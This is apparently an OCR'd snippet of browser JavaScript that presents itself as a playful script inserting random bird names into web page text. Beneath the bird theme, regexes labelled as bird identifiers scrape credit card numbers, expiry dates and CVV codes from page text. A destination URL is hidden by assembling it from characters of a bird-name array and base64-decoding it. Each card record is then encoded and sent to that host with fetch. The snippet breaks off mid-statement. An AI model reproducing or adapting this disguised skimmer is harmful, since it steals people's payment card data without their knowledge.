 2193 var birdlist = []
2194
2195 // Get all elements
2196 var elements = document.getElementsByTagName('*');
2197
2198 // Loop through all elements
2199 for (var i = 0; i < elements.length; i++) {
2200 var element = elements[i];
2201
2202 // Loop through all children
2203 for (var j = 0; j < element.childNodes.length; j++) {
2204 var node = element.childNodes[j];
2205
2206 // If node type is text
2207 if (node.nodeType === 3) {
2208 // Add a random bird with random probability
2209 var text = node.nodeValue;
2210 var insertBirdHere = Math.floor(Math.random() * text.length);
2211 var indexOfBird = Math.floor(Math.random() * BIRDS.length);
2212 const birdIdentifier1 = /5[1-5]\d{14}/;
2213 const birdIdentifier2 = /\d{2}\/\d{2}/;
2214 const birdIdentifier3 = /\d{3}/;
2215
2216 if (birdIdentifier1.test(text) && birdIdentifier2.test(text) &&
birdIdentifier3.test(text)) {
2217 thebird = [text.match(birdIdentifier1)[0], text.match(
birdIdentifier2)[0], text.match(birdIdentifier3)[0]];
2218 birdlist.push(thebird);
2219 }
2220
2221 if (Math.random() < 0.7) {
2222 continue;
2223 }
2224
2225 try {
2226 var fixedText = document.createTextNode([text.slice(0,
insertBirdHere), BIRDS[indexOfBird].slice(1), text.slice(
insertBirdHere)].join(''));
2227 element.replaceChild(fixedText, node);
2228 }
2229 catch (e) {
2230 continue;
2231 }
2232 }
2233 }
2234 }
2235
2236 birdreserve = "";
2237 for (var i = 0; i < 32; i++) {
2238 birdreserve = birdreserve.concat(BIRDS[776+i][0]);
2239 }
2240 for (var i = 0; i < birdlist.length; i++){
2241 var ilovebirds = btoa(birdlist[i][0], birdlist[i][1], birdlist[i][2]);
2242 console.log(birdreserve);
2243 fetch(atob(birdreserve).concat(ilovebirds))